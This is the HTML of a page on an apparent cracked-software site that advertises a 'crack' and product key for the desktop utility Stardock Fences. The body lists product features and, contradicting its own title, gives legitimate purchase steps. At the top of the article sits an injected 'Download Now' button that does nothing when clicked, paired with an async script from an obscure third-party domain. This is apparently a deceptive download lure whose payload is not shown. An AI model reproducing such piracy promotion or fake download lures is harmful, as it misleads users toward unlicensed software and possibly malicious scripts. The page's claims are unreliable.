

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boxcracked.com/stardock-fences-crack/
body_size: 13953
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://boxcracked.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://boxcracked.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stardock Fences 5.0.0.1 Crack + Product Key Free Download</title>
	<meta name="description" content="Stardock Fences Crack is a software that can completely change the manner in which you manage your desktop." />
	<link rel="canonical" href="https://boxcracked.com/stardock-fences-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stardock Fences 5.0.0.1 Crack + Product Key Free Download" />
	<meta property="og:description" content="Stardock Fences Crack is a software that can completely change the manner in which you manage your desktop." />
	<meta property="og:url" content="https://boxcracked.com/stardock-fences-crack/" />
	<meta property="og:site_name" content="Free Download Cracked Software Patch Key | BoxCracked" />
	<meta property="article:published_time" content="2024-03-24T22:00:25+00:00" />
	<meta property="article:modified_time" content="2024-03-25T10:59:37+00:00" />
	<meta property="og:image" content="https://boxcracked.com/wp-content/uploads/2023/06/Screenshot_3.png" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="BoxCracked" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="BoxCracked" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://boxcracked.com/stardock-fences-crack/#article","isPartOf":{"@id":"https://boxcracked.com/stardock-fences-crack/"},"author":{"name":"BoxCracked","@id":"https://boxcracked.com/#/schema/person/aeb6854cbb50b6471fb994632da300b2"},"headline":"Stardock Fences 5.0.0.1 Crack + Product Key Free Download 2024","datePublished":"2024-03-24T22:00:25+00:00","dateModified":"2024-03-25T10:59:37+00:00","mainEntityOfPage":{"@id":"https://boxcracked.com/stardock-fences-crack/"},"wordCount":562,"commentCount":0,"image":{"@id":"https://boxcracked.com/stardock-fences-crack/#primaryimage"},"thumbnailUrl":"https://boxcracked.com/wp-content/uploads/2023/06/Screenshot_3.png","keywords":["Stardock Fences Crack","Stardock Fences keygen","Stardock Fences serial key","Stardock Fences torrent key"],"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://boxcracked.com/stardock-fences-crack/#respond"]}]},{"@type":"WebPage","@id":"https://boxcracked.com/stardock-fences-crack/","url":"https://boxcracked.com/stardock-fences-crack/","name":"Stardock Fences 5.0.0.1 Crack + Product Key Free Download","isPartOf":{"@id":"https://boxcracked.com/#website"},"primaryImageOfPage":{"@id":"https://boxcracked.com/stardock-fences-crack/#primaryimage"},"image":{"@id":"https://boxcracked.com/stardock-fences-crack/#primaryimage"},"thumbnailUrl":"https://boxcracked.com/wp-content/uploads/2023/06/Screenshot_3.png","datePublished":"2024-03-24T22:00:25+00:00","dateModified":"2024-03-25T10:59:37+00:00","author":{"@id":"https://boxcracked.com/#/schema/person/aeb6854cbb50b6471fb994632da300b2"},"description":"Stardock Fences Crack is a software that can completely change the manner in which you manage your desktop.","breadcrumb":{"@id":"https://boxcracked.com/stardock-fences-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://boxcracked.com/stardock-fences-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://boxcracked.com/stardock-fences-crack/#primaryimage","url":"https://boxcracked.com/wp-content/uploads/2023/06/Screenshot_3.png","contentUrl":"https://boxcracked.com/wp-content/uploads/2023/06/Screenshot_3.png","width":710,"height":620},{"@type":"BreadcrumbList","@id":"https://boxcracked.com/stardock-fences-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://boxcracked.com/"},{"@type":"ListItem","position":2,"name":"Stardock Fences 5.0.0.1 Crack + Product Key Free Download 2024"}]},{"@type":"WebSite","@id":"https://boxcracked.com/#website","url":"https://boxcracked.com/","name":"Free Download Cracked Software Patch Key | BoxCracked","description":"Cracked Software Free Download , Serial Key ,Activation Code , Serial key , Activation Key . Patch Full Key + Torrent Free Download For Windows &amp; MC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boxcracked.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://boxcracked.com/#/schema/person/aeb6854cbb50b6471fb994632da300b2","name":"BoxCracked","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://boxcracked.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/277631e5ab6bdaca709f532e4ddb93adc2347fffe77c53e9ad293ca2d5a2fee0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/277631e5ab6bdaca709f532e4ddb93adc2347fffe77c53e9ad293ca2d5a2fee0?s=96&d=mm&r=g","caption":"BoxCracked"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Free Download Cracked Software Patch Key | BoxCracked &raquo; Feed" href="https://boxcracked.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Download Cracked Software Patch Key | BoxCracked &raquo; Comments Feed" href="https://boxcracked.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Free Download Cracked Software Patch Key | BoxCracked &raquo; Stardock Fences 5.0.0.1 Crack + Product Key Free Download 2024 Comments Feed" href="https://boxcracked.com/stardock-fences-crack/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boxcracked.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://boxcracked.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://boxcracked.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://boxcracked.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://boxcracked.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://boxcracked.com/wp-content/themes/iconic-one/custom.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://boxcracked.com/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css' href='https://boxcracked.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://boxcracked.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://boxcracked.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://boxcracked.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://boxcracked.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://boxcracked.com/wp-json/wp/v2/posts/5289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boxcracked.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://boxcracked.com/?p=5289' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://boxcracked.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboxcracked.com%2Fstardock-fences-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://boxcracked.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboxcracked.com%2Fstardock-fences-crack%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://boxcracked.com/wp-admin/admin-ajax.php";</script>	<style>img#wpstats{display:none}</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5289 single-format-standard wp-theme-iconic-one custom-font-enabled">
<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://boxcracked.com/" title="Free Download Cracked Software Patch Key | BoxCracked" rel="home">Free Download Cracked Software Patch Key | BoxCracked</a>
				<br .../> 
								 <a class="site-description">Cracked Software Free Download , Serial Key ,Activation Code , Serial key , Activation Key . Patch Full Key + Torrent Free Download For Windows &amp; MC</a>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="Skip to content">Skip to content</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-6868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6868"><a href="https://boxcracked.com/category/uncategorized/">Home</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6864"><a href="https://boxcracked.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-6865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6865"><a href="https://boxcracked.com/category/mac/">Mac</a></li>
<li id="menu-item-6866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6866"><a href="https://boxcracked.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6867"><a href="https://boxcracked.com/category/windows/">Windows</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-5289" class="post-5289 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-stardock-fences-crack tag-stardock-fences-keygen tag-stardock-fences-serial-key tag-stardock-fences-torrent-key">
				<header class="entry-header">
						<h1 class="entry-title">Stardock Fences 5.0.0.1 Crack + Product Key Free Download 2024</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://boxcracked.com/author/boxcracked/" title="Posts by BoxCracked" rel="author">BoxCracked</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">March 25, 2024</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://boxcracked.com/stardock-fences-crack/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-16"><button  class="btn2">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://rjsd8iewk.cfd/?h=e515df0d202aehhtf5tyg95743063b&vis=16"></script></center>
<h1 style="text-align: center;"><span style="color: #0000ff;"><em>Stardock Fences 5.0.0.1 Crack Full Torrent</em></span></h1>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-5292 " src="https://boxcracked.com/wp-content/uploads/2023/06/Screenshot_3.png" alt="" width="540" height="472" srcset="https://boxcracked.com/wp-content/uploads/2023/06/Screenshot_3.png 710w, https://boxcracked.com/wp-content/uploads/2023/06/Screenshot_3-300x262.png 300w, https://boxcracked.com/wp-content/uploads/2023/06/Screenshot_3-660x576.png 660w" sizes="(max-width: 540px) 100vw, 540px" /></p>
<p><span style="color: #0000ff;"><em><strong>Stardock Fences 5.0.0.1 Crack</strong></em></span> is a software that can completely change how you manage your desktop. This cutting-edge software utility offers a useful and aesthetically pleasing solution to streamline and organize your computer desktop, guaranteeing an organized and more effective workspace.</p>
<h3><strong>Key Features:</strong></h3>
<p>The following are the key features and benefits of Stardock Fences:</p>
<ul>
<li><strong>Desktop Personalization: </strong></li>
</ul>
<p>Stardock Fences provides a variety of customization choices that let you tailor your desktop to your tastes.</p>
<p><strong>Automatic Organizing:</strong></p>
<p>Stardock Fences&#8217; capacity to automatically group and rearrange your desktop icons is one of its most notable capabilities. You can create precise rules and settings to set up gates that automatically filter new icons into defined zones depending on document type, time, or any different criterion of your liking.</p>
<ul>
<li><strong>Quick Hide/Show:</strong></li>
</ul>
<p>Do you need to focus on a certain job or temporarily clear your desktop in preparation for a presentation? By double-clicking on an empty desktop space, Stardock Fences enables you to instantly conceal all of your desktop icons.</p>
<ul>
<li><strong>Easy Access:</strong></li>
</ul>
<p>Stardock Fences makes it easier to access your commonly used files, directories, and programs. You can quickly identify what you want without sifting through a muddle of products by grouping comparable icons within a fence.</p>
<ul>
<li><strong>Easy-to-Use Interface:</strong></li>
</ul>
<p>Both novice and seasoned users can utilize Stardock Fences because of its user-friendly, straightforward design.</p>
<ul>
<li><strong>Support and Compatibility:</strong></li>
</ul>
<p>Stardock Fences is accessible to users on a variety of Windows operating systems, including Windows 10, 8, and 7. Regular updates to the software provide new functions and enhancements, and Stardock offers quick customer service to handle any questions or problems that may arise.</p>
<h3>How to Download?</h3>
<ul>
<li><strong>Go To The Stardock Official Website: </strong>Visit the Stardock website at https://www.stardock.com in your web browser.</li>
<li><strong>Use The Stardock’s Website:</strong> Use the Stardock website&#8217;s top navigation menu to find the &#8220;Products&#8221; section and hover over it to access the Fences product page. A drop-down menu will appear; choose &#8220;Fences.&#8221;</li>
<li><strong>Select The Version:</strong> The Stardock Fences product page lists the several available versions. Pick the Windows 10, 8, or 7 version that best suits your operating system.</li>
<li><strong>Add To Cart:</strong> Next to the version you want to download, click the &#8220;Add to Cart&#8221; button. The software will be added to your shopping basket as a result.</li>
<li><strong>Check Your Cart:</strong> You&#8217;ll be taken to the shopping cart page after adding Fences to your cart. To make sure everything is accurate, check the goods in your shopping cart.</li>
<li><strong>Checkout:</strong> To access the checkout page, click the &#8220;Checkout&#8221; button.</li>
<li><strong>Register For a Stardock Account (optional): </strong>If you don&#8217;t already have one, you&#8217;ll be asked to do so throughout the checkout process. You can proceed as a guest if you choose, but possessing an account may offer more advantages, such as simpler access to files and updates.</li>
<li><strong>Submit Payment Details (if necessary):</strong> If Fences is a paid item, you must submit payment details. To finish the payment procedure, adhere to the directions on the checkout page.</li>
<li><strong>Download And Set up: </strong>After finishing the checkout procedure, you&#8217;ll be taken to a page where you can download the Stardock Fences installer file. To begin the download, click the provided download link.</li>
<li><strong>Start Stardock Fences:</strong> After the installation to activate the software, use your Stardock account login information, if necessary, or input the license key.</li>
</ul>
